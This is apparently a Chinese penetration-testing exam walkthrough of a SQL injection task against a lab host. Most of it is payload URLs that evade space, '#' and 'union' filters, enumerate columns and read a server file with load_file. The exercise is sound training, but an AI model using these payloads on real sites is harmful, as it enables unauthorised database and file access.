Pte 考试题目
-
注入漏洞
空格被过滤

用/**/代替空格,发现#被过滤

对#进行url编码为%23

输入构造好的payload
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=1%23


http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=2%23
输入order by 1 显示正常
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/order/**/by/**/1%23

输入order by 2 显示正常
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/order/**/by/**/2%23

输入order by 3 显示正常
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/order/**/by/**/3%23

输入order by 4 显示正常
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/order/**/by/**/4%23

输入order by 5 出现错误,说明字段只存在4
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/order/**/by/**/5%23

输入union select 1,2,3,4 union被过滤采用双写绕过
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/union/**/select/**/1,2,3,4%23

union被过滤采用双写绕过 没有显示出来字段号
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/ununionion/**/select/**/1,2,3,4%23


采用and 和 or 测试
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=2/**/ununionion/**/select/**/1,2,3,4%23
2.3.4有显示



读文件使用load_file根据提示读取这个文件load_file(%27/tmp/360/key%27),进行尝试
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=2/**/ununionion/**/select/**/1,load_file(%27/tmp/360/key%27),3,4%23
 http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=2/**/ununionion/**/select/**/1,2,load_file(%27/tmp/360/key%27),4%23
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=2/**/ununionion/**/select/**/1,2,load_file(%27/tmp/360/key%27),4%23
http://172.16.12.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=2/**/ununionion/**/select/**/1,2,3,load_file(%27/tmp/360/key%27)%23